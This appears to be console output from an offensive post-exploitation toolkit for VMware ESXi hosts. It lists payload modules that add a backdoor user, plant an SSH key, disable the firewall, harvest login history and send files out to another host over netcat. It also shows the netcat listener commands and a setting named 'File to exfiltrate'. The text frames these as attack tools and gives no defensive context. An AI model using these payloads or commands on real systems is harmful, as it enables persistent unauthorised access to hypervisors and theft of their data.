 payload > list
Name Description
any-get-login-history.py Get successful login attempts from auth logs
esx-netcat-file.py Send a file via netcat to another host running a listener. On the host, run nc -lvvp {port} > {file}
esx-add-backdoor-user.py Add a backdoor user account to the ESXi host
esx-add-ssh-key.py Add an ssh key to authorized keys. Check sshd FipsMode for key type restrictions.
any-set-firewall.py Enable or disable the host firewall.
payload > info esx-netcat-file.py
Name esx-netcat-file
Description Send a file via netcat to another host running a listener. On the host, run nc -lvvp {port} > {file}
Author PSMTHS
Date 2021-10-12
Compatibility ESXi 6.7 EP 15
Setting Value Description
host None Destination host
port 9001 Destination port
file None File to exfiltrate via netcat (nc)
compression False Stream compressed transfer for larger files (gz). Use nc -lvvp {port} | gunzip > {file} instead.